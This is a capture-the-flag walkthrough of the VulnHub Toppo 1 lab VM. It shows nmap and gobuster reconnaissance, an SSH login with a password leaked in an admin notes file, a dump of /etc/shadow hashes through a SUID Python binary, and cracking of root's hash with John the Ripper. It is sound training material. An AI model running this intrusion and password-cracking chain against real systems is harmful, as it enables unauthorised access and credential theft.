This is a walkthrough of the Toppo 1 vulnerable VM. You can find it on VulnHub here: https://www.vulnhub.com/entry/toppo-1,245/
Scanning
First, I’ll start by finding the VM’s IP address:
root ~ # netdiscover -i eth1 -r 10.10.1.0/24
Currently scanning: 10.10.1.0/24 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
__________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
--------------------------------------------------------------------------
10.10.1.1 0a:00:27:00:00:02 1 60 Unknown vendor
10.10.1.10 08:00:27:18:25:ee 1 60 PCS Systemtechnik GmbH
10.10.1.100 08:00:27:36:07:36 1 60 PCS Systemtechnik GmbH
Now for some portscanning with nmap:
root ~ # nmap -sV -O 10.10.1.10 Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-17 19:54 EDT Nmap scan report for 10.10.1.10 Host is up (0.00027s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0) 80/tcp open http Apache httpd 2.4.10 ((Debian)) 111/tcp open rpcbind 2-4 (RPC #100000) MAC Address: 08:00:27:18:25:EE (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The interesting items here are that SSH & Apache are running. First, I’ll check out the website:
I poked around the site for a bit and spidered the thing with Burp Suite but didn’t find anything terribly interesting. I decided to use Gobuster for directory brute forcing along with the “raft” wordlist I obtained from Daniel Miessler’s SecLists (FYI, RAFT is a discontinued web app proxy but it’s wordlists are a spidering of the Internet’s robot.txt files. So a bunch of directories people don’t want you to see):
root ~ # gobuster -q -u http://10.10.1.10/ -w /usr/share/wordlists/Web-Content/raft-large-directories.txt -o gobuster.txt /js (Status: 301) /admin (Status: 301) /css (Status: 301) /img (Status: 301) /mail (Status: 301) /manual (Status: 301) /vendor (Status: 301) /LICENSE (Status: 200)
Of course, the most interesting result here is /admin:

Hmm…
root ~ # curl 10.10.1.10/admin/notes.txt Note to myself : I need to change my password :/ 12345ted123 is too outdated but the technology isn't my thing i prefer go fishing or watching soccer .
Exploitation?
That was easy 🙂 Let’s try to SSH in and take a stab at a username:
root ~ # ssh ted@10.10.1.10 The authenticity of host '10.10.1.10 (10.10.1.10)' can't be established. ECDSA key fingerprint is SHA256:+i9tqbQwK978CB+XRr02pS6QPd3evJ+lueOkK1LTtU0. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.10.1.10' (ECDSA) to the list of known hosts. ted@10.10.1.10's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Tue Jul 17 19:17:24 2018 from 10.10.1.2 ted@Toppo:~$ id uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth) ted@Toppo:~$
Privilege Escalation
I do believe that is the fastest I’ve ever gotten shell access to a machine. Anyway, next I’ll start poking around for privilege escalation. I like to use a couple of different enumeration scripts to check for potential paths for privescs. This time I’ll start with linuxprivchecker.py. So I’ll execute this after SCPing it over to the VM. There’s a LOT of output so I’ll spare you the entirety of it. As I scrolled through, one section caught my interest:
[+] Shadow File (Privileged)
root:$6$5UK1sFDk$sf3zXJZ3pwGbvxaQ/1zjaT0iyvw36oltl8DhjTq9Bym0uf2UHdDdRU4KTzCkqqsmdS2cFz.MIgHS/bYsXmBjI0:17636:0:99999:7:::
daemon:*:17636:0:99999:7:::
bin:*:17636:0:99999:7:::
sys:*:17636:0:99999:7:::
sync:*:17636:0:99999:7:::
games:*:17636:0:99999:7:::
man:*:17636:0:99999:7:::
lp:*:17636:0:99999:7:::
mail:*:17636:0:99999:7:::
news:*:17636:0:99999:7:::
uucp:*:17636:0:99999:7:::
proxy:*:17636:0:99999:7:::
www-data:*:17636:0:99999:7:::
backup:*:17636:0:99999:7:::
list:*:17636:0:99999:7:::
irc:*:17636:0:99999:7:::
gnats:*:17636:0:99999:7:::
nobody:*:17636:0:99999:7:::
systemd-timesync:*:17636:0:99999:7:::
systemd-network:*:17636:0:99999:7:::
systemd-resolve:*:17636:0:99999:7:::
systemd-bus-proxy:*:17636:0:99999:7:::
Debian-exim:!:17636:0:99999:7:::
messagebus:*:17636:0:99999:7:::
statd:*:17636:0:99999:7:::
avahi-autoipd:*:17636:0:99999:7:::
sshd:*:17636:0:99999:7:::
ted:$6$U2/Cun.m$A2eC7LBIW6D0eM1BPJWz6rSAGcnmfR/OC4MkPmEIZbuANEaCuNK1KPedXRhkMZbxkek7NX0lfqFVWl.tyN.lL0:17636:0:99999:7:::
That’s odd. Is the shadow file world readable?
ted@Toppo:~$ cat /etc/shadow cat: /etc/shadow: Permission denied
Nope. So how did the script output the contents? Let me just check another file permission:
ted@Toppo:~$ ls -l /usr/bin/python2.7 -rwsrwxrwx 1 root root 3889608 Aug 13 2016 /usr/bin/python2.7
And there we have it. A way in. Or rather, a way up. Python has the SUID permission bit set, meaning that program will run with the owner’s (root) permissions & not the user running the program. A grave security oversight, if I do say so myself. At first, I tried just spawning a TTY from Python:
ted@Toppo:~$ python2.7 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.3$ whoami
ted
Drats. Ok, well I haven’t used a password cracker in a while and I do have the hash of root’s password. I saved that first line from /etc/shadow to a file on my Kali machine called shadow.txt. I also saved the first line of /etc/passwd (root’s entry) to a file called passwd.txt. I’ll run unshadow on those and try to crack the password with John the Ripper’s default password list.
root ~/Toppo # unshadow passwd.txt shadow.txt > unshadow.txt root ~/Toppo # cat unshadow.txt root:$6$5UK1sFDk$sf3zXJZ3pwGbvxaQ/1zjaT0iyvw36oltl8DhjTq9Bym0uf2UHdDdRU4KTzCkqqsmdS2cFz.MIgHS/bYsXmBjI0:0:0:root:/root:/bin/bash root ~/Toppo # john unshadow.txt Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt" Use the "--format=crypt" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x]) Press 'q' or Ctrl-C to abort, almost any other key for status test123 (root) 1g 0:00:00:05 DONE 2/3 (2018-07-17 19:45) 0.1838g/s 198.3p/s 198.3c/s 198.3C/s lacrosse..franklin Use the "--show" option to display all of the cracked passwords reliably Session completed
That was a lot faster than I expected. Let’s try it out:
ted@Toppo:~$ su -
Password:
root@Toppo:~# ls
flag.txt
root@Toppo:~# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
Great success!
